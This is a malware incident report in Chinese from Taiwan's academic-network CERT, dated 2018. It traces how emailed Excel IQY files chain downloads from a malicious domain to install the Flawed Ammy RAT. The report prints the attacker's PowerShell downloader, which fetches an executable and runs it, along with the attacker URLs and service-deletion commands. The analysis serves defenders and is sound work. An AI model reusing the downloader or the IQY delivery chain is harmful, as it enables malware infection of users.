## 個案分析**-**利用 **Excel IQY** 檔案散播 後門程式事件分析報告 JEK.

臺灣學術網路危機處理中心團隊**(TACERT)**製

**107** 年 **7** 月

- I. 事件簡介
- 1. 2018 年 5 月中旬在網路上出現以主旨為 Unpaid invoice[ID:隨機亂數]的信 件被散播著,該類型的信件皆夾帶一個副檔名為 IQY 的附件,因為附檔本身 不含惡意行為,故可輕鬆躲避防毒軟體的檢查。
- 2. IQY 為純文字格式,是 Microsoft Excel 所使用的 Web 杳詢設定檔,以 Excel 開啟該類型檔案後會連向指定的網址取得資料,最後下載 Flawed Ammy RAT 後門程式。
- 3. 為了瞭解該類型資安事件的觸發原因與攻擊行為,本中心取得 IQY 樣本後進 行檢測。
- II. 事件檢測
- 1. 首先,檢視 IQY 樣本 0621250.iqy 的內容,可以得知該檔案類型是 Microsoft Excel Web 查詢檔案,而 VirusTotal 檢測檔案 0621250.iqy 的結果為 28/59, 僅28家防毒軟體公司的防毒軟體可以檢測出來,有些防毒軟體公司稱它為 IQYDownloader。







- 2. 開啟檔案 0621250.iqv 後,出現 Microsoft Excel 安全性注意事項的提醒視
	- 窗,點選「啟用」後即進入 Excel 工作表畫面。



3. 檢視背景程式,發現 Excel 執行檔在執行時,啟動 dde 功能,因此當雙擊多

個 excel 文檔時只會打開一個 excel 進程。



4. 檢視所開啟的 Excel 檔內儲存格內容,發現僅有一欄有值,該值為 621250, 與檔案名稱相同,在「編輯查詢」內發現「編輯 Web 查詢」的地址為 「http://clodflarechk.com/2.dat」, 可見該檔案開啟後會連至該網址下載

2.dat 檔回來。



5. 以記事本開啟檔案 0621250.iqy,發現內容中有一個網址

http://clodflarechk.com/2.dat,與 Web 查詢的地址相同。



 $6.$  檢視  $2.$  dat 內容,發現該檔案會透過 Powershell. exe 執行某一段下載指令,

將 1.dat 下載到受害主機內。



7. 查看 1.dat 内容,發現透過 PowerShell.exe 直接執行指令檔 1.dat 後,會下 載檔案 data.xls,並且執行它。

> 1.dat - 記事本 檔案(F) 編輯(E) 格式(O) 檢視(V) 說明(H) |-<br>|\$urls = "http://clodflarechk.com/data.xls",""<br>|foreach(\$url\_in\_\$urls){ Try Write-Host \$url<br>\$fp = "\$env:temp\cmd\_.exe"<br>Write-Host \$fp<br>\$wc = New-Object System.Net.WebClient<br>\$wc.DownloadFile(\$url, \$fp) Start-Process \$fp break Ćatch Write-Host \$\_.Exception.Message

8. 查看 data.xls 內容,發現該檔案開啟時出現該檔案格式與副檔名不相符的訊

息,而且開啟檔案後出現一堆亂碼,其中出現「This program cannot be run

in DOS mode」的文字,推測該檔案的副檔名可能為.exe 的執行檔。



9. 將檔案 data.xls 之檔名改為 data.exe 後並執行它,發現它執行完成後即消 失不見,推測該檔案在執行後會自我刪除自己本身。



10. 將 data.exe 執行後,從 Process tree 可以看到它會呼叫多個 cmd.exe,透 過 cmd. exe 去呼叫 net. exe 與 sc. exe, 其中指令 cmd. exe /C net. exe stop ammyy、cmd.exe /C sc delete ammyy、cmd /C net.exe stop foundation 與 cmd.exe /C sc delete foundation 是用來偵測是否已安裝惡意程式,如 果惡意程式已存在,則終止已經存在而且執行中的惡意程式,避免重複執行, 最後它會自我刪除 data.exe。



11. 檢視 data.exe 程式碼,得知 data.exe 執行後會連線網址

http://clodflarechk.com/cloud.png 並下載 cloud.png,嘗試開啟 644 KB

大小的 cloud.png,但無法開啟。



經 Virustotal 檢測,該檔案惡意比例為 0/59,而檔案資訊中 File type 為 不知,可見該檔案為其他的檔案類型,因此 Virustotal 無法檢測出其是否為 惡意。



- 12. 檔案 2.dat、1.dat 與 data.xls 經 VirusTotal 檢測的結果,分述如下:
	- (1) 2.dat 檢測出為惡意程式的比例為 28/59,多家防毒軟體公司稱它為

IQYDownloader 或者 Downloader。





(2) 1.dat 檢測出為惡意程式的比例為 25/59,多家防毒軟體公司稱它為

IQYDownloader 或者 Downloader。



更新



## (3) Data.xls 檢測出為惡意程式的比例為 47/65,少數防毒軟體公司稱它為

## Downloader。



結果





III.網路架構圖

